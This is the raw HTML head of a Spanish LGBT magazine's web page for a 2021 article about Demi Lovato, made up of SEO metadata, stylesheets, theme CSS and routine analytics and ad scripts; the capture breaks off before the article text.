

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/
body_size: 39904
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demi Lovato: &quot;Soy demasiado gay como para casarme con un hombre&quot; - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Demi Lovato cuenta que después de su ruptura con su novio se ha dado cuenta que es demasiado gay como para casarse con un hombre" />
	<link rel="canonical" href="https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demi Lovato: &quot;Soy demasiado gay como para casarme con un hombre&quot; - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Demi Lovato cuenta que después de su ruptura con su novio se ha dado cuenta que es demasiado gay como para casarse con un hombre" />
	<meta property="og:url" content="https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2021-03-31T10:14:18+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg" />
	<meta property="og:image:width" content="656" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/","url":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/","name":"Demi Lovato: \"Soy demasiado gay como para casarme con un hombre\" - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#primaryimage"},"image":{"@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg","datePublished":"2021-03-31T10:14:18+00:00","dateModified":"2021-03-31T10:14:18+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"description":"Demi Lovato cuenta que después de su ruptura con su novio se ha dado cuenta que es demasiado gay como para casarse con un hombre","breadcrumb":{"@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2021/03/demi-lovato.jpeg","width":"656","height":"370","caption":"Demi Lovato"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Demi Lovato: «Soy demasiado gay como para casarme con un hombre»"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Demi Lovato: «Soy demasiado gay como para casarme con un hombre» del feed" href="https://ovejarosa.com/demi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/22311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=22311' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fdemi-lovato-soy-demasiado-gay-como-para-casarme-con-un-hombre%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

